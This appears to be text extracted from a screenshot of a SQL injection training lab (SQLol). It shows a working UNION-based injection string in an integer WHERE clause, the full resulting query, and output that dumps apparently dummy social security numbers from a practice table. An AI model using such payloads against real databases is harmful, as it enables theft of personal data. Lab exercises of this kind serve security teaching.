 injection
2 union select ssn as username from
sqlol.ssn where 1=1
Injection String:
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union select ssn as
username from sqlol.ssn where 1=1 GROUP BY username ORDER BY username
ASC
Results:
Array ( [username] => 000-00-1112 )
Array ( [username] => 012-34-5678 )
Array ( [username] => 111-22-3333 )
Array ( [username] => 666-67-6776 )